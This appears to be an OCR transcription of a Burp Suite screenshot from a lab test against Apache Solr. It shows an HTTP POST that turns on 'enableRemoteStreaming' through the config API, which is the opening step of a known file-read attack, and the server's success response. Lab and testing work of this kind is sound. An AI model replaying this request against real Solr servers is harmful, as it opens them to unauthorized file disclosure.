 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.128.129:8983 ?
Request
Pretty Raw \n Actions
1 POST /solr/new_core1/config:/admin/info/key HTTP/1.1
2 Host: 192.168.128.129:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 80
12
13 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self';
font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self'
'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":130},
14 "WARNING":"This response format is experimental.  It is likely to change in the future."}
15
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (7)
Done
593 bytes | 143 millis